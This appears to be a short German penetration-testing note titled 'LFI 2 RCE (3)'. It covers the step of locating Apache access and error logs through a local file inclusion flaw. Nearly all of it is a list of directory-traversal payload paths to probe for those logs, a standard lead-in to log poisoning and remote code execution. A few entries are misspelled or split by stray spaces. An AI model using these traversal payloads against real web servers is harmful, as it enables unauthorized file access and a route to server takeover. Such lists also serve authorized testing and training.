 LFI 2 RCE (3)

 access_log / error_log ausfindig machen


  Mit einer Liste:
    ../apache/logs/error.log                                 ../../../../../../../var/log/apache/access.log
    ../apache/logs/access.log                                ../../../../../../../var/log/apache2/access.log
    ../../apache/logs/error.log                              ../../../../../../../var/log/access_log
    ../../apache/logs/access.log                             ../../../../../../../var/log/access.log
    ../../../apache/logs/error.log                           ../../../../../../../var/www/logs/error_log
    ../../../apache/logs/access.log                          ../../../../../../../var/www/logs/error.log
    ../../../../../../../etc/httpd/logs/acces_log            ../../../../../../../usr/local/apache/logs/error_l og
    ../../../../../../../etc/httpd/logs/acces.log            ../../../../../../../usr/local/apache/logs/error.l og
    ../../../../../../../etc/httpd/logs/error_log            ../../../../../../../var/log/apache/error_log
    ../../../../../../../etc/httpd/logs/error.log            ../../../../../../../var/log/apache2/error_log
    ../../../../../../../var/www/logs/access_log             ../../../../../../../var/log/apache/error.log
    ../../../../../../../var/www/logs/access.log             ../../../../../../../var/log/apache2/error.log
    ../../../../../../../usr/local/apache/logs/access_ log   ../../../../../../../var/log/error_log
    ../../../../../../../usr/local/apache/logs/access. log   ../../../../../../../var/log/error.log
    ../../../../../../../var/log/apache/access_log
    ../../../../../../../var/log/apache2/access_log
 
